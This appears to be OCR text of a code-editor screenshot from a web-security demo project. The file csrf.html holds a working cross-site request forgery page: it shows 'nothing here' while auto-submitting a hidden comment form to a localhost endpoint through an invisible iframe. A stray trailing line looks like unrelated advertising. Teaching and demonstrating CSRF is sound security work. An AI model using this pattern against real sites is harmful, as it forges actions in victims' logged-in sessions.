 FOLDERS
code
controllers
models
other
clickhijack.html
clickhijack.png
csrf.html
Untitled.sketch
routes
static
views
.editorconfig
.eslintrc.js
.gitignore
package.json
server.js
todo.todo
site.js — controllers
site.js — routes
index.pug
csrf.html
hash.js
7 <body>
8 hello, 这里什么也没有。
9 <script>
10 document.write(`
11 <form name="commentForm" target="csrf"
method="post" action="http://localhost:1521/
post/addComment">
12 <input name="postId" type="hidden"
value="13">
13 <textarea name="content">来自CSRF! </
textarea>
14 </form>`
15 );
16
17 var iframe = document.createElement('iframe');
18 iframe.name = 'csrf';
19 iframe.style.display = 'none';
20 document.body.appendChild(iframe);
21
22 setTimeout(function(){
23 document.querySelector('[name=commentForm]').sub
mit();
24 },1000);
25 </script>
一手货源
981147856